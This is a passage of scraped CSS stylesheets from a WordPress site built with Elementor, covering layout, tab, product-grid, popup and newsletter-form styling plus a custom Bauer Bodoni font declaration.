Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title svg{fill:#808080;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title.pp-tab-active .pp-icon{color:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title.pp-tab-active svg{fill:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-hover .pp-advanced-tabs-title:hover .pp-icon{color:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-hover .pp-advanced-tabs-title:hover svg{fill:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-tab-active .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-hover .pp-advanced-tabs-title:hover .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title.pp-tab-active{background-color:#FFFFFF;}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-hover .pp-advanced-tabs-title:hover{background-color:#FFFFFF;border-color:var( --e-global-color-5eb07c9 );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-1 .at-horizontal .pp-tab-active:after{border-top-color:#FFFFFF;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-1 .at-vertical .pp-tab-active:after{border-left-color:#FFFFFF;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-6 .pp-advanced-tabs-title.pp-tab-active:after{background-color:#FFFFFF;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-tab-active, .elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-custom .pp-advanced-tabs-title.pp-tab-active{border-color:var( --e-global-color-5eb07c9 );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-2 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-2 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-3 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-3 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-content{text-align:start;color:#808080;font-family:"Helvetica", Sans-serif;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );border-radius:0px 0px 0px 0px;padding:30px 15px 15px 15px;}.elementor-26632 .elementor-element.elementor-element-74cdc415 > .elementor-container{max-width:1600px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26632 .elementor-element.elementor-element-5dbdfdf1 img{height:370px;object-fit:cover;object-position:center center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26632 .elementor-element.elementor-element-217b9fee .elementor-icon-box-wrapper{text-align:left;}.elementor-26632 .elementor-element.elementor-element-217b9fee{--icon-box-icon-margin:15px;}.elementor-26632 .elementor-element.elementor-element-12a29636{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26632 .elementor-element.elementor-element-58b10696{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-4ee6cc18{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26632 .elementor-element.elementor-element-698bc18c{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-880da23{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26632 .elementor-element.elementor-element-60d68f8a{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-8a12751{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26632 .elementor-element.elementor-element-4041d1b2{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-3ff46c96 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26632 .elementor-element.elementor-element-24d4a76 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;font-style:oblique;}.elementor-26632 .elementor-element.elementor-element-46f1ace7{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-6928ef5d{text-align:right;}.elementor-26632 .elementor-element.elementor-element-6928ef5d img{width:100%;max-width:830px;height:250px;object-fit:cover;object-position:center center;}.elementor-26632 .elementor-element.elementor-element-6c39d41b > .elementor-container{max-width:1440px;}.elementor-26632 .elementor-element.elementor-element-6c39d41b{padding:60px 0px 40px 0px;}.elementor-26632 .elementor-element.elementor-element-7fb3fb06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26632 .elementor-element.elementor-element-f5ed425 .elementor-icon-box-wrapper{text-align:left;}.elementor-26632 .elementor-element.elementor-element-f5ed425{--icon-box-icon-margin:15px;}.elementor-26632 .elementor-element.elementor-element-552c9af3 > .elementor-container{max-width:1440px;}.elementor-26632 .elementor-element.elementor-element-6994d8b4{--spacer-size:50px;}.elementor-26632 .elementor-element.elementor-element-7884ca5b > .elementor-container{max-width:1440px;}.elementor-26632 .elementor-element.elementor-element-68bd4f3 > .elementor-container{max-width:1200px;}.elementor-26632 .elementor-element.elementor-element-68bd4f3{padding:60px 0px 40px 0px;}.elementor-26632 .elementor-element.elementor-element-47725a37 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26632 .elementor-element.elementor-element-2daeed18{text-align:center;}.elementor-26632 .elementor-element.elementor-element-2daeed18 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-thumbnail{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );order:1;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-title, .elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-title a{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-title{margin:10px 0px 3px 0px;text-align:left;order:1;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-excerpt{text-align:left;order:1;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-rating{text-align:center;order:1;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-badge{display:inline-flex;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products .jet-woo-products__item:hover .jet-woo-product-img-overlay{background-color:#8571404A;}.elementor-26632 .elementor-element.elementor-element-cfb5bc1 .jet-woo-products__not-found{text-align:center;}@media(max-width:1024px){.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-tabs-responsive-tablet .pp-tabs-panel:not(:last-child){margin-bottom:15px;}}@media(min-width:768px){.elementor-26632 .elementor-element.elementor-element-38cb00f5{width:50%;}.elementor-26632 .elementor-element.elementor-element-384dba15{width:50%;}.elementor-26632 .elementor-element.elementor-element-4652253{width:40%;}.elementor-26632 .elementor-element.elementor-element-21022aaa{width:60%;}.elementor-26632 .elementor-element.elementor-element-18dc247b{width:40%;}.elementor-26632 .elementor-element.elementor-element-1cb1f525{width:60%;}.elementor-26632 .elementor-element.elementor-element-35b90bd6{width:30%;}.elementor-26632 .elementor-element.elementor-element-162eb65{width:70%;}.elementor-26632 .elementor-element.elementor-element-40c38b97{width:30%;}.elementor-26632 .elementor-element.elementor-element-286cef54{width:70%;}}@media(max-width:767px){.elementor-26632 .elementor-element.elementor-element-38cb00f5 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:300px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:80px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 80px);}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-gallery-thumbs{padding-left:5px;padding-right:5px;}.elementor-26632 .elementor-element.elementor-element-384dba15 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26632 .elementor-element.elementor-element-42241196 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-tabs-responsive-mobile .pp-tabs-panel:not(:last-child){margin-bottom:15px;}.elementor-26632 .elementor-element.elementor-element-4652253 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26632 .elementor-element.elementor-element-21022aaa > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26632 .elementor-element.elementor-element-18dc247b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26632 .elementor-element.elementor-element-1cb1f525 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26632 .elementor-element.elementor-element-6c39d41b{padding:40px 0px 40px 0px;}.elementor-26632 .elementor-element.elementor-element-7fb3fb06 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26632 .elementor-element.elementor-element-552c9af3{padding:0px 0px 0px 0px;}.elementor-26632 .elementor-element.elementor-element-35b90bd6 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26632 .elementor-element.elementor-element-162eb65 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26632 .elementor-element.elementor-element-40c38b97 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26632 .elementor-element.elementor-element-286cef54 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26632 .elementor-element.elementor-element-68bd4f3{padding:40px 0px 40px 0px;}.elementor-26632 .elementor-element.elementor-element-47725a37 > .elementor-element-populated{padding:15px 15px 15px 15px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804
body_size: 7038
content:
.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://arturosanchez.com/wp-content/uploads/2023/07/OSK08978-jpg.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container{max-width:500px;min-height:480px;}.elementor-32179 .elementor-element.elementor-element-06b1071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A8A8A8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-32179 .elementor-element.elementor-element-621ca3c{text-align:center;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:400;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);}.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-040c9a2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32179 .elementor-element.elementor-element-0c92841{text-align:center;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-df8c902{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}#elementor-popup-modal-32179{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32179 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-32179 .dialog-close-button{display:flex;}#elementor-popup-modal-32179 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32179 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32179 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{font-size:15px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{font-size:26px;}#elementor-popup-modal-32179 .dialog-message{width:325px;}}/* Start custom CSS for shortcode, class: .elementor-element-affaa8c */.newsletter-form-arturo-pop-up {
    p, input, label {
        font-size: .85rem;
        width: 100%;
        font-weight: 600;
        color: #dfdfdf;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: black !important;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
        color: white;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        color: white;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        background-color: #857140 !important;
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: white;
        border: 0px ;
        border-radius: 0;
        font-style: italic;
        width: 100%;
    }
    
    input[type="submit"]:hover {
        color: black !important;
        background-color: white !important;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-df8c902 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579
body_size: 8045
content:
.elementor-20139 .elementor-element.elementor-element-613b740{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20139 .elementor-element.elementor-element-613b740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-dbbfeb4{color:var( --e-global-color-secondary );}.elementor-20139 .elementor-element.elementor-element-4c3e54a{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-20139{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-20139 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-20139 .dialog-close-button{display:flex;}#elementor-popup-modal-20139 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-20139 .elementor-element.elementor-element-c1a0a43{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-3c5e086 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-1c90817 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-29936.css?ver=1757508546
body_size: 7999
content:
.elementor-29936 .elementor-element.elementor-element-613b740{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29936 .elementor-element.elementor-element-613b740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29936 .elementor-element.elementor-element-dbbfeb4{color:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( 